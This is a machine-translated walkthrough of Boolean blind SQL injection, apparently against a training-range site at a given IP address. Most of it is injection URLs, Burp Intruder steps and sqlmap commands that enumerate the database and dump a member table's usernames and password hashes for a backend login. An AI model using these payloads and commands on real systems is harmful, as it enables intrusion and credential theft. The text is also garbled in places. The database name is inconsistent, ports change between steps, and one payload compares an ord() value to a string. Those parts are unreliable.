SQL injection vulnerability test (Boolean blind injection)
The first step is to judge the injection point:
Enter a single quotation mark in the url and an error is found. Then enter and1=1. The page is normal and and1=2 reports an error
This indicates that there is a SQL injection vulnerability in this url
http://219.153.49.228:48551/new_list.php?id=1 and 1=2
Step 2: determine the number of fields
Using the order by statement, the value is 4, the page is normal, and 5 reports an error, indicating that there are four fields
http://219.153.49.228:48551/new_list.php?id=1 order by 4
Step 3: guess the length and name of the database
Normally, after finding the number of fields, we will conduct joint injection of union to judge the echo point, and find the corresponding data according to the echo point
However, when we enter the union select 1,2,3,4 statement, the page will not change, so we can't use the echo point to carry out injection attack
Using Boolean blind note to attack is similar to asking database questions. If you answer yes or no, collect information according to the information you answer
For example, guess whether the length of the database is 10. At this time, the page returns to normal, and input 11 returns an error. It can be seen that the length of the database is 10
http://219.153.49.228:48551/new_list.php?id=1 and length(database())=10
Several functions are described below
(1) substring function
substring(mozhexueyuan,1,3)
The result is moz
That is, the string is intercepted from the first bit, and a total of three bits are intercepted
We can use the characteristics of this function to explode the name of the database
(2) The MID function is used to extract characters from the returned result
select MID(mozhe,1,5);
The running result is mozhe, which means to extract 5 bits from string 1
(3) The ORD function returns the Ascii value of the first string
select ORD('m')
The running result is that the ascii code corresponding to character m is 109
After introducing these three functions, we can use Burp's blasting function to blast out the database
Open burp to capture packets and send them to Intruder module for blasting
http://219.153.49.228:48551/new_list.php?id=1 and substring(database(),1,1)='b'
Here we guess that the first string in the database is b
set variable

Set Payloads (A-Z, A-Z), start the attack, and view the attack results

Burst to: mgstorgroup
Step 4: explode the table according to the database
Still use mid and ord functions to guess
Guess the number of database tables is 2
http://219.153.49.228:48551/new_list.php?id=1 and (select count(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database() )= 2
Guess the length of the first table is 6
http://219.153.49.228:48551/new_list.php?id=1 and (select length(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=d atabase() limit 0,1)= 6 Continue to guess the first letter of the first table (the first table is member) Available burp Intercept data packets and blast them, where Payloads It's the letter ASCII Code (0)-127) To guess the second and third letter, just put 1,1 Change to 2,1 3,1 No demonstration here Guess the content of the second table is the same as that of the first table. Just modify the parameters of the corresponding function. There is no demonstration here. ```c http://219.153.49.228:48551/new_list.php?id=1 and ord( mid( ( select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1 ),1,1 ) )=109
Guess the number of fields in the member table is 3, and the table name should be rewritten into hexadecimal 0x6d656d626572
http://219.153.49.228:42124/new_list.php?id=1 and (select count(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME=0x6d656d626572 ) = 3
Guess the number of fields in the first table is 4
http://219.153.49.228:42124/new_list.php?id=1 and (select length(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME=0x6d656d626572 limit 0,1 ) = 4
Guess the first field of the first table. Blindly guess that the first wave is name
http://219.153.49.228:42124/new_list.php?id=1 and ord( mid( ( select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME=0x6d656d626572 limit 0,1 ),0,1 ) ) ='name'
Guess the number of the second field is 8:
http://219.153.49.228:42124/new_list.php?id=1 and (select length(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME=0x6d656d626572 limit 1,1 ) = 8
Guess the second field and blindly guess the first wave as password
http://219.153.49.228:42124/new_list.php?id=1 and (select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME=0x6d656d626572 limit 1,1)='password'
Guess the content under the name field is mozhe
http://219.153.49.228:42124/new_list.php?id=1 and ord (mid(( Select concat(name) from member limit 0,1 ) ,1,1))=109
Finally, SQL injection detection is carried out by using sqlmap

Blasting database (stormgroup)
sqlmap.py -u "http://219.153.49.228:43990/new_list.php?id=1" --dbs --batch

Blow up the tables of the specified database (member and notice (useless))
sqlmap.py -u "http://219.153.49.228:43990/new_list.php?id=1" -D stormgroup --tables --batch
Specify the fields of the table (name, password and status)
sqlmap.py -u "http://219.153.49.228:43990/new_list.php?id=1" -D stormgroup -T member --columns --batch

User name and password
sqlmap.py -u "http://219.153.49.228:43990/new_list.php?id=1" -D stormgroup -T member -C name,password --dump --batch

After two accounts are decrypted, log in to the background.
mozhe
3114b433dece9180717f2b7de56b28a3
mozhe
d7a47bcd61c1c78ce3218c6149574104